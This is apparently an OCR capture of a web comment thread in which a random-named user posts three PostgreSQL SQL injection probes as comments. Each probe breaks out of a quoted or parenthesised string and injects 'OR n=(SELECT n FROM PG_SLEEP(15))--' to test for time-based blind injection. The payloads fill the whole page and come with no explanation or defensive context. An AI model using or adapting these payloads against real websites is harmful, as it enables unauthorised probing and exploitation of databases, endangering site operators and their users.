
JCfUZQsq
2 years ago
1YTHZiHY' OR 185=(SELECT 185 FROM
PG_SLEEP(15))--
Reply
JCfUZQsq
2 years ago
BLmLXdkR') OR 820=(SELECT 820 FROM
PG_SLEEP(15))--
Reply
JCfUZQsq
2 years ago
WjFMhsrR')) OR 432=(SELECT 432 FROM
PG_SLEEP(15))--